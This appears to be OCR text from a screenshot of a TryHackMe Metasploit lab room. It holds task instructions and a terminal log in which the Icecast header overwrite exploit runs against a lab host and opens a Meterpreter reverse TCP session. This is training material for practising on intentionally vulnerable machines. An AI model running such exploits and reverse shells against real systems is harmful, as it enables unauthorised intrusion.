 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
to select it again.
No answer needed
Correct Answer
One last step before we can run our exploit. Run the command
set RHOSTS 10.10.28.12 to tell Metasploit which target to attack.
No answer needed
Correct Answer
Once you're set those variables correctly, run the exploit now via either the
command exploit or the command run -j to run this as a job.
No answer needed
Correct Answer
Once we've started this, we can check all of the jobs running on the system by
running the command jobs
No answer needed
Completed
After we've established our connection in the next task, we can list all of our
sessions using the command sessions . Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed
Completed
Task 6 We're in, now what?
Application
Sat 21 Aug, 00:37 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/icecast_header 2004-09-28 great No
Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.28.12
RHOSTS => 10.10.28.12
msf5 exploit(windows/http/icecast_header) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.217.65:4444
msf5 exploit(windows/http/icecast_header) > [*] Sending stage (176195 byt
es) to 10.10.28.12
[*] Meterpreter session 1 opened (10.10.217.65:4444 -> 10.10.28.12:49223)
at 2021-08-21 00:34:49 +0100
jobs
Jobs
====
No active jobs.
msf5 exploit(windows/http/icecast_header) >
THM AttackBox
26m 39s
Type here to search
17°C Mostly cloudy
2:37 AM
8/21/2021
6